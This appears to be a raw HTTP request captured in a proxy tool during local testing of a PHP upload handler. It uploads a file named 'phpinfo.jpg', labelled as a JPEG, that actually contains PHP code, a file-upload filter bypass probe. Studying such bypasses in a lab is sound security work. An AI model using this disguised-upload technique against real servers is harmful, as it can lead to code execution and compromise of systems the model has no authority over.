 Raw 参数 头 Hex
POST / HTTP/1.1
Host: 127.0.0.1:8081
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------5314087431688930961923870268
Content-Length: 5378
Origin: http://127.0.0.1:8081
Connection: close
Referer: http://127.0.0.1:8081/
Cookie: XDEBUG_SESSION=PHPSTORM
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------5314087431688930961923870268
Content-Disposition: form-data; name="file_upload"; filename="phpinfo.jpg"
Content-Type: image/jpeg
<?php phpinfo(); ?>
-----------------------------5314087431688930961923870268--